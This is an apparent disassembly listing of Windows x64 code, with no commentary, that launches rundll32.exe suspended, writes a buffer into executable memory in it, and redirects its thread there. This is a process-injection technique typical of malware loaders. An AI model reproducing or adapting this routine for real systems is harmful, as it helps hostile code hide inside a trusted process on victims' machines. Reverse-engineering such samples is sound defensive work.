 lea rax, [rsp+5B8h+ProcessInformation]
mov [rsp+5B8h+lpProcessInformation], rax ; lpProcessInformation
lea rax, [rsp+5B8h+StartupInfo]
mov [rsp+5B8h+lpStartupInfo], rax ; lpStartupInfo
mov [rsp+5B8h+lpCurrentDirectory], 0 ; lpCurrentDirectory
mov [rsp+5B8h+lpEnvironment], 0 ; lpEnvironment
mov [rsp+5B8h+dwCreationFlags], 44h ; dwCreationFlags
mov [rsp+5B8h+bInheritHandles], 0 ; bInheritHandles
xor r9d, r9d ; lpThreadAttributes
xor r8d, r8d ; lpProcessAttributes
lea rdx, CommandLine ; "rundll32.exe"
xor ecx, ecx ; lpApplicationName
call cs:CreateProcessA
test eax, eax
jz loc_18000118C
mov [rsp+5B8h+Context.ContextFlags], 100003h
lea rdx, [rsp+5B8h+Context] ; lpContext
mov rcx, [rsp+5B8h+ProcessInformation.hThread] ; hThread
call cs:GetThreadContext
mov [rsp+5B8h+bInheritHandles], 40h ; flProtect
mov r9d, 1000h ; flAllocationType
mov r8d, 800h ; dwSize
xor edx, edx ; lpAddress
mov rcx, [rsp+5B8h+ProcessInformation.hProcess] ; hProcess
call cs:VirtualAllocEx
mov [rsp+5B8h+lpBaseAddress], rax
mov qword ptr [rsp+5B8h+bInheritHandles], 0 ; lpNumberOfBytesWritten
mov r9d, 800h ; nSize
lea r8, unk_180003000 ; lpBuffer
mov rdx, [rsp+5B8h+lpBaseAddress] ; lpBaseAddress
mov rcx, [rsp+5B8h+ProcessInformation.hProcess] ; hProcess
call cs:WriteProcessMemory
mov rax, [rsp+5B8h+lpBaseAddress]
mov [rsp+5B8h+Context._Rip], rax
lea rdx, [rsp+5B8h+Context] ; lpContext
mov rcx, [rsp+5B8h+ProcessInformation.hThread] ; hThread
call cs:SetThreadContext
mov rcx, [rsp+5B8h+ProcessInformation.hThread] ; hThread
call cs:ResumeThread
mov rcx, [rsp+5B8h+ProcessInformation.hThread] ; hObject
call cs:CloseHandle
mov rcx, [rsp+5B8h+ProcessInformation.hProcess] ; hObject
call cs:CloseHandle
loc_18000118C: ; dwExitCode
xor ecx, ecx
call cs:ExitThread